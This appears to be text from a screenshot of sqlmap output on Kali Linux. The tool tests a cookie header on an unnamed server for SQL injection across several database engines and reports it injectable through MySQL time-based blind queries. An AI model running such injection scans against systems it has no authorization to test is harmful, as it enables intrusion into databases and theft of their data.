 [05:29:10] [WARNING] (custom) HEADER parameter 'Cookie #1*' does not appear to be dynamic
[05:29:11] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'Cookie #1*' might not be injectab
le
[05:29:12] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie #1*'
[05:29:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:29:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:29:19] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
'
[05:29:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:29:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:29:25] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:29:27] [INFO] testing 'Generic inline queries'
[05:29:28] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:29:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:29:31] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[05:29:33] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:29:46] [INFO] (custom) HEADER parameter 'Cookie #1*' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query
 SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) val
ues? [Y/n] Y
KALI
BY OFFENSIVE SECURITY